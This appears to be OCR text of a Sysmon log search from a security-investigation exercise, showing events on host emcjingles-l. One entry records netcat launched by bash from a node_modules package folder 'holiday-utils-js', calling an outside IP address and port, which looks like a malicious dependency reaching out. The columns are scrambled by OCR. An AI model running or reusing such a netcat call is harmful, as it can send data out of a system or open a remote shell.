 i _time host source sourcetype CurrentDirectory CommandLine process_name parent_process parent_process_id
11/24/21 emcjingles-l Journald:Microsoft-Windows- journald /usr/bin
2:16:24.810 Sysmon/Operational /nc.openbsd
PM
11/24/21 emcjingles-l Journald:Microsoft-Windows- journald /usr/bin
2:16:23.739 Sysmon/Operational /nc.openbsd
PM
11/24/21 emcjingles-l Journald:Microsoft-Windows- journald /home/eddie/partnerapi/node_modules nc -q1 54.175.69.219 /usr/bin /bin/bash 6788
2:16:23.668 Sysmon/Operational /holiday-utils-js 16842 /nc.openbsd
PM